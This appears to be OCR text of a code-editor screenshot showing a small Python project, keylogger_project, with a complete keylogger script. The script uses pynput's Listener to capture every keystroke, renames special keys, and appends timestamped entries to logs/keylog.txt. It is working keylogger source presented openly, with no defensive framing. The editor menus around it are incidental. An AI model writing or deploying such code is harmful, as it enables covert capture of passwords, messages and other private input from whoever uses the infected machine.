 File Edit Selection View Go Run Terminal Help
keylogger_project
EXPLORER
1
KEYLOGGER_PROJECT
logs
keylog.txt
keylogger.py
keylog.txt
keylogger.py
keylogger.py > ...
1 from pynput.keyboard import Listener
2 from datetime import datetime
3 import os
4
5 # File to store logs
6 log_file = "logs/keylog.txt"
7
8 # Ensure the logs folder exists
9 os.makedirs("logs", exist_ok=True)
10
Zencoder
11 def write_log(key):
12     key = str(key).replace("'", "")  # Clean the quotes
13
14     # Handle special keys
15     if key == "Key.space":
16         key = " "
17     elif key == "Key.enter":
18         key = "\n"
19     elif key.startswith("Key."):
20         key = f"[{key[4:].upper()}]"
21
22     # Timestamped entry
23     time_stamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
24
25     with open(log_file, "a") as f:
26         f.write(f"{time_stamp}: {key}\n")
27
28 # Start the keylogger
29 with Listener(on_press=write_log) as listener:
30     listener.join()
31